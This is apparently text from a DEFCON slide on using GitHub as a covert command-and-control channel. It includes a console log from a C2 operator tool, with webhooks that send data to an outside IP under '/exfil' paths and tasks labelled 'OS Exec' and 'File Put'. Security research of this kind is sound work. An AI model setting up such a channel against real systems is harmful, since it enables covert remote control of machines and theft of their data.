 DEFCON
Github Server Request / Response polling loop
Avoid asking “Are we there Yet?”
• Throttling (Github and Octohook)
• Manual polling command results
• Unidirectional. Asynchronous but not real time
Client
C2 Server
zzz
root@slacker> viewhooks 16 May 2017 05:31:42
HookId:12005279, Name:web, Active?True, Destination:https://192.34.57.211:8080/exfil1/
HookId:13786207, Name:web, Active?True, Destination:https://192.34.57.211:8081/exfil2/
root@slacker> checkissues 16 May 2017 05:32:15
0) 615 [closed@2017-05-16 02:27:45] - File Put
1) 614 [closed@2017-05-16 02:27:36] - OS Exec
2) 613 [closed@2017-05-16 02:25:42] - OS Exec
3) 612 [closed@2017-05-16 02:22:48] - OS Exec
4) 611 [closed@2017-05-15 16:42:14] - File Put
root@slacker> 16 May 2017 05:32:15
Can we Improve?